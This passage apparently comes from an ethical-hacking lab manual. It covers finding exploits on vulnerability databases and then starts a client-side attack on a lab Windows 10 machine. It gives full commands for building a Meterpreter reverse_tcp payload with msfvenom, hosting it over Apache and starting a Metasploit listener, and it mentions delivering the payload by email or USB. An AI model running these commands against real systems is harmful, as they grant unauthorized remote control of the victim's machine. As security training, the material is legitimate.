
Now, navigate back to the Vulnerabilities search page. Here, search the vulnerability CVE-2013-1627 by entering its CVE number in the Search by CVE field. After entering the CVE ID, click the Submit button or press Enter.
A result page appears, displaying the name of the searched vulnerability with its URL link, as shown in the screenshot.

Click on the vulnerability URL. A detailed description of the searched vulnerability appears; click on the exploit tab to see the available exploit script.
You can further click the link to the python script that represents the exploit to view the exploit code and later use the same script to attempt an attack on the target system. This code can be used manually or can be placed into a tool.

Close the web browser.
This concludes the demonstration of finding vulnerabilities on exploit sites such as Exploit Database and SecurityFocus.
You can similarly use other exploit sites such as VulDB (https://vuldb.com), MITRE CVE (https://cve.mitre.org), Vulners (https://vulners.com), and CIRCL CVE Search (https://cve.circl.lu) to find target system vulnerabilities.
Close all open windows and document all the acquired information.
Task 4: Exploit Client-Side Vulnerabilities and Establish a VNC Session
Attackers use client-side vulnerabilities to gain access to the target machine. VNC (Virtual Network Computing) enables an attacker to remotely access and control the targeted computers using another computer or mobile device from anywhere in the world. At the same time, VNC is also used by network administrators and organizations throughout every industry sector for a range of different scenarios and uses, including providing IT desktop support to colleagues and friends and accessing systems and services on the move.
This lab demonstrates the exploitation procedure enforced on a weakly patched Windows 10 machine that allows you to gain remote access to it through a remote desktop connection.
Here, we will see how attackers can exploit vulnerabilities in target systems to establish unauthorized VNC sessions using Metasploit and remotely control these targets.
In this task, we will use the Parrot Security (10.10.10.13) machine as the host system and the Windows 10 (10.10.10.10) machine as the target system.
Click Parrot Security to switch to the Parrot Security machine.
In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.
If a Parrot Updater pop-up appears at the top-right corner of Desktop, ignore and close it.
If a Question pop-up window appears asking you to update the machine, click No to close the window.
Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.





A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
A Parrot Terminal window appears; type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=[IP Address of Host Machine] LPORT=444 -o /root/Desktop/Test.exe and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (Parrot Security machine).


This will generate Test.exe, a malicious file at the location /root/Desktop, as shown in the screenshot.

Now, create a directory to share this file with the target machine, provide the permissions, and copy the file from Desktop to the shared location using the below commands:
- Type mkdir /var/www/html/share and press Enter to create a shared folder
- Type chmod -R 755 /var/www/html/share and press Enter
- Type chown -R www-data:www-data /var/www/html/share and press Enter
- Copy the malicious file to the shared location by typing cp /root/Desktop/Test.exe /var/www/html/share and pressing Enter
Here, we are sending the malicious payload through a shared directory; but in real-time, you can send it via an attachment in an email or through physical means such as a hard drive or pen drive.

Now, start the apache service. To do this, type service apache2 start and press Enter.
Type msfconsole and press Enter to launch the Metasploit framework.


In msfconsole, type use exploit/multi/handler and press Enter.
Now, set the payload, LHOST, and LPORT. To do so, use the below commands:
- Type set payload windows/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type set LPORT 444 and press Enter
After entering the above details, type exploit and press Enter to start the listener.
Click Windows 10 to switch to the Windows 10 machine.
